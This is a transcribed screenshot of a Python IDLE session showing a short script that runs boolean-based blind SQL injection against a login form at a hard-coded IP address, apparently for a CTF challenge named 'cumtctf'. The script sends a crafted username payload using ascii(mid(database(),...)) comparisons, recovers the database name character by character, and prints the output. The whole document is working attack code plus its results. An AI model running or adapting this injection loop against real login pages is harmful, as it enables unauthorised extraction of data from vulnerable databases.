 sql2(盲注).py - C:/Users/丷木丷/Desktop/sql2(盲注).py (3.9.5)
File Edit Format Run Options Window Help
import requests #比urllib.parse方便
import json
name=""
url="http://81.69.241.44:25500"
d = list('abcdefghijklmnopqrstuvwxyz0123456789@_.{}?!')
#注入字段
inn="1'or(ascii(mid(database(),%u,1))>%u)&&(ascii(mid(database(),%u,1))<%u)#"
aa='1\'or(ascii(left(database(),1))>0)%26%26(ascii(left(database(),1))<150)#'
for i in range (1,10):
    for j in range (1,255):
        #字典格式
        data={'username':inn%(i,j-1,i,j+1),'password':''}
        #发送post请求
        response = requests.post(url=url,data=data)
        #获取报文
        t=response.text
        #print(t)
        if t.find('good')>0:
            name+=chr(j)
            print(chr(j))
print(name)
IDLE Shell 3.9.5
File Edit Shell Debug Options
Python 3.9.5 (tags/v3.9
D64)] on win32
Type "help", "copyright"
>>>
=================== REST
=====
c
u
m
t
c
t
f
cumtctf